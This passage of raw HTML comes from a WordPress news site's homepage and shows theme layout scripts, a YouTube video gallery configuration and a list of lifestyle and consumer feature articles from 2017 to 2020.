info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_block_1";
block_tdi_83.post_count = "2";
block_tdi_83.found_posts = "14";
block_tdi_83.header_color = "#e91e63";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "7";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recipes</span></h4></div><div id=tdi_83 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/football-frenzy-quick-tips-to-spice-up-football-season/" rel=" bookmark" class="td-image-wrap " title="Football Frenzy: Quick Tips to Spice Up Football Season" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20235'%3E%3C/svg%3E" alt="" title="Football Frenzy: Quick Tips to Spice Up Football Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/FootballFrenzy-288x235.jpg"  width="288" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Football Frenzy: Quick Tips to Spice Up Football Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/FootballFrenzy-288x235.jpg"  width="288" height="235" /></noscript></a></div>                <a href="https://www.diggernews.com/category/food/" class="td-post-category">Food</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/football-frenzy-quick-tips-to-spice-up-football-season/" rel="bookmark" title="Football Frenzy: Quick Tips to Spice Up Football Season">Football Frenzy: Quick Tips to Spice Up Football Season</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T10:41:11+00:00" >July 5, 2019</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/football-frenzy-quick-tips-to-spice-up-football-season/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                (NewsUSA) - It&#039;s the time of year to unpack the crockpots, pull out your team colors, and break out that Sunday football attire because...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.diggernews.com/two-meals-in-one-arborio-rice-perfect-for-risotto-arancini/" rel=" bookmark" class="td-image-wrap " title="Two Meals in One: Arborio Rice, Perfect for Risotto &amp; Arancini" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Two Meals in One: Arborio Rice, Perfect for Risotto &amp; Arancini" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/AranciniRecipe-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Two Meals in One: Arborio Rice, Perfect for Risotto &amp; Arancini" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/AranciniRecipe-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/two-meals-in-one-arborio-rice-perfect-for-risotto-arancini/" rel="bookmark" title="Two Meals in One: Arborio Rice, Perfect for Risotto &amp; Arancini">Two Meals in One: Arborio Rice, Perfect for Risotto &amp; Arancini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-18T16:56:21+00:00" >April 18, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="gallery-precon gp1" style="width:100%;height:auto;"><div class="videogallery-con" style="width:100%;"><div class="preloader"></div><div class="vg1 transition-fade videogallery id_California skin-default" style="background-color:#320101;width:100%; height:auto;"><div   id="vg1_vprWESpEy922Y" class="vg1_vprWESpEy922Y vplayer-tobe " data-type="youtube" data-src="rWESpEy922Y" data-playfrom="10"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/rWESpEy922Y/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Joe Montana in Bay Area or Bust </div><div class="paragraph"></div></div></div><div   id="vg1_vpLvfD9LCKuD4" class="vg1_vpLvfD9LCKuD4 vplayer-tobe " data-type="youtube" data-src="LvfD9LCKuD4"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/LvfD9LCKuD4/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Farm2Fan – Happy Canyon’s Handcrafted Wine </div><div class="paragraph"></div></div></div><div   id="vg1_vpNOG9Bt1MdKk" class="vg1_vpNOG9Bt1MdKk vplayer-tobe " data-type="youtube" data-src="NOG9Bt1MdKk"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/NOG9Bt1MdKk/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Discovering the true meaning of CA</div><div class="paragraph"></div></div></div><div   id="vg1_vpFy_h--pQLvk" class="vg1_vpFy_h--pQLvk vplayer-tobe " data-type="youtube" data-src="Fy_h--pQLvk"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/Fy_h--pQLvk/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Bandaloop - dancers perform gravity-defying dances</div><div class="paragraph"></div></div></div><div   id="vg1_vpAugXAqoTS2E" class="vg1_vpAugXAqoTS2E vplayer-tobe " data-type="youtube" data-src="AugXAqoTS2E"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/AugXAqoTS2E/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Colby Brown dreams big in Yosemite </div><div class="paragraph"></div></div></div><div   id="vg1_vpq80WGa9s9MQ" class="vg1_vpq80WGa9s9MQ vplayer-tobe " data-type="youtube" data-src="q80WGa9s9MQ"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/q80WGa9s9MQ/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Artist creates giant metal sculptures in California desert </div><div class="paragraph"></div></div></div><div   id="vg1_vpZoZtmDqdewE" class="vg1_vpZoZtmDqdewE vplayer-tobe " data-type="youtube" data-src="ZoZtmDqdewE"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/ZoZtmDqdewE/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">2012 California Vacation </div><div class="paragraph"></div></div></div><div   id="vg1_vpM2dN8OuEHhA" class="vg1_vpM2dN8OuEHhA vplayer-tobe " data-type="youtube" data-src="M2dN8OuEHhA"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/M2dN8OuEHhA/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Family Farming Tradition in Chico </div><div class="paragraph"></div></div></div><div   id="vg1_vpYVBjyCtMph8" class="vg1_vpYVBjyCtMph8 vplayer-tobe " data-type="youtube" data-src="YVBjyCtMph8"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/YVBjyCtMph8/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">California's Sweet Spot - the Central Valley</div><div class="paragraph"></div></div></div><div   id="vg1_vpiebEEH5R5jQ" class="vg1_vpiebEEH5R5jQ vplayer-tobe " data-type="youtube" data-src="iebEEH5R5jQ"><div class="menuDescription from-parse-items"><div data-bg="//img.youtube.com/vi/iebEEH5R5jQ/0.jpg" style=" "   class="divimage imgblock rocket-lazyload"></div><div class="the-title">Edward Sharpe's Big Top Dream "Man on Fire" </div><div class="paragraph"></div></div></div></div></div>
<script>
var videoplayersettings1 = {
autoplay : "off"
,ad_show_markers : "on"
,controls_out_opacity : 0.9
,controls_normal_opacity : 0.9
,settings_swfPath : "https://www.diggernews.com/wp-content/plugins/dzs-videogallery/preview.swf"};
jQuery(document).ready(function($){
videoplayersettings1.design_skin = "skin_aurora";
videoplayersettings1.settings_youtube_usecustomskin = "on";
videoplayersettings1.controls_normal_opacity = "1";
videoplayersettings1.controls_out_opacity = "1";
videoplayersettings1.settings_video_overlay = "on";videoplayersettings1.youtube_sdQuality = "small";videoplayersettings1.youtube_hdQuality = "hd720";videoplayersettings1.youtube_defaultQuality = "hd";videoplayersettings1.settings_video_end_reset_time="off";videoplayersettings1.rtmp_streamServer = "";videoplayersettings1.settings_ios_usecustomskin = "off";videoplayersettings1.ga_enable_send_play = "off";videoplayersettings1.responsive_ratio = "detect";console.info("DZSVG_INIT ", $(".vg1")); dzsvg_init(".vg1",{
menuSpace:0
,randomise:"off"
,settings_menu_overlay:"on"
,totalWidth : "100%",forceVideoHeight : "300",autoplay :"off"
,autoplayNext : "on"
,nav_type : "thumbs"
,menuitem_width:"300"
,menuitem_space:"0"
,menuitem_height:"60"
,modewall_bigwidth:"900"
,modewall_bigheight:"500"
,cueFirstVideo:"on",disable_videoTitle:"on",settings_mode:"normal",extra_class_slider_con:"layout-3-cols-15-margin",nav_type_outer_grid:"layout-3-cols-15-margin",menu_position:"right",transition_type:"slideup"

,design_skin: "skin-default",playorder :"ASC",design_navigationUseEasing :"on",autoplay_ad :"off",shareCode : '<a class="dzsvg-social-icon" target="_blank" href="http://digitalzoomstudio.net"><i class="fa fa-facebook"></i></a>test " monster' ,embedCode : '<iframe class="embed-for-gallery-California" src="https://www.diggernews.com/wp-content/plugins/dzs-videogallery/bridge.php?action=view&id=California&db=" width="100%" height="auto" style="overflow:hidden;" scrolling="no" frameborder="0"></iframe>' ,masonry_options : {isRTL: true} ,videoplayersettings : videoplayersettings1
})
})
</script><div class="clear"></div></div>

		</div>
	</div>
</div></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.diggernews.com/" data-a2a-title="Home"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.diggernews.com%2F&amp;linkname=Home" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                </div>

                    

<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/" rel=" bookmark" class="td-image-wrap " title="The Hazards Most Likely to Damage Your Tires" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="The Hazards Most Likely to Damage Your Tires" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/APCOTires-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Hazards Most Likely to Damage Your Tires" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/APCOTires-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/automotive/" class="td-post-category">Automotive</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/" rel="bookmark" title="The Hazards Most Likely to Damage Your Tires">The Hazards Most Likely to Damage Your Tires</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:47:10+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/" rel=" bookmark" class="td-image-wrap " title="The 2 Keys to America&#8217;s Improved Retirement Score" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="The 2 Keys to America&#8217;s Improved Retirement Score" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FidelityScore-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The 2 Keys to America&#8217;s Improved Retirement Score" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FidelityScore-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/business/" class="td-post-category">Business &amp; Money</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/" rel="bookmark" title="The 2 Keys to America&#8217;s Improved Retirement Score">The 2 Keys to America&#8217;s Improved Retirement Score</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:47:07+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/" rel=" bookmark" class="td-image-wrap " title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FluPandemic-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FluPandemic-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/arts-entertainment/" class="td-post-category">Arts &amp; Entertainment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/" rel="bookmark" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic">Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:38:39+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/" rel=" bookmark" class="td-image-wrap " title="5 Tips for Balancing A Career and Caregiving" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="5 Tips for Balancing A Career and Caregiving" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/WorkingCaregivers-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tips for Balancing A Career and Caregiving" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/WorkingCaregivers-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/career/" class="td-post-category">Career</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/" rel="bookmark" title="5 Tips for Balancing A Career and Caregiving">5 Tips for Balancing A Career and Caregiving</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:38:37+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/" rel=" bookmark" class="td-image-wrap " title="Five-Star Caribbean Resort Caters to Every Taste" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Five-Star Caribbean Resort Caters to Every Taste" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/BGBeachResort-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Five-Star Caribbean Resort Caters to Every Taste" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/BGBeachResort-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/community/" class="td-post-category">Community</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/" rel="bookmark" title="Five-Star Caribbean Resort Caters to Every Taste">Five-Star Caribbean Resort Caters to Every Taste</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:37:16+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/the-benefits-of-shopping-small-this-holiday-season/" rel=" bookmark" class="td-image-wrap " title="The Benefits of Shopping Small This Holiday Season" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="The Benefits of Shopping Small This Holiday Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GS1HolidayShopping-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Benefits of Shopping Small This Holiday Season" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GS1HolidayShopping-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/holiday/" class="td-post-category">Holiday</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-benefits-of-shopping-small-this-holiday-season/" rel="bookmark" title="The Benefits of Shopping Small This Holiday Season">The Benefits of Shopping Small This Holiday Season</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:37:13+00:00" >February 16, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/the-benefits-of-shopping-small-this-holiday-season/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/dont-miss-these-signs-of-school-bullying/" rel=" bookmark" class="td-image-wrap " title="Don&#8217;t Miss These Signs of School Bullying" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Don&#8217;t Miss These Signs of School Bullying" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ACBullying-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Don&#8217;t Miss These Signs of School Bullying" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/ACBullying-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/family/" class="td-post-category">Family &amp; Parenting</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/dont-miss-these-signs-of-school-bullying/" rel="bookmark" title="Don&#8217;t Miss These Signs of School Bullying">Don&#8217;t Miss These Signs of School Bullying</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:42:19+00:00" >February 10, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/dont-miss-these-signs-of-school-bullying/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/heartwarming-holiday-programming-arrives-on-uptv/" rel=" bookmark" class="td-image-wrap " title="Heartwarming Holiday Programming Arrives on UPtv" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Heartwarming Holiday Programming Arrives on UPtv" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/UPTVChristmas-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Heartwarming Holiday Programming Arrives on UPtv" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/UPTVChristmas-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/entertaining/" class="td-post-category">Entertaining</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/heartwarming-holiday-programming-arrives-on-uptv/" rel="bookmark" title="Heartwarming Holiday Programming Arrives on UPtv">Heartwarming Holiday Programming Arrives on UPtv</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:42:17+00:00" >February 10, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/heartwarming-holiday-programming-arrives-on-uptv/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.diggernews.com/fall-in-love-with-cool-weather-gardening-for-a-healthy-hefty-homegrown-harvest/" rel=" bookmark" class="td-image-wrap " title="Fall in love with cool-weather gardening for a healthy, hefty homegrown harvest" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Fall in love with cool-weather gardening for a healthy, hefty homegrown harvest" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GEMFallGardenSIG-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Fall in love with cool-weather gardening for a healthy, hefty homegrown harvest" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/GEMFallGardenSIG-324x160.jpg"  width="324" height="160" /></noscript></a></div>                <a href="https://www.diggernews.com/category/food/" class="td-post-category">Food</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/fall-in-love-with-cool-weather-gardening-for-a-healthy-hefty-homegrown-harvest/" rel="bookmark" title="Fall in love with cool-weather gardening for a healthy, hefty homegrown harvest">Fall in love with cool-weather gardening for a healthy, hefty homegrown...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:42:15+00:00" >February 10, 2020</time></span>                <span class="td-module-comments"><a href="https://www.diggernews.com/fall-in-love-with-cool-weather-gardening-for-a-healthy-hefty-homegrown-harvest/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
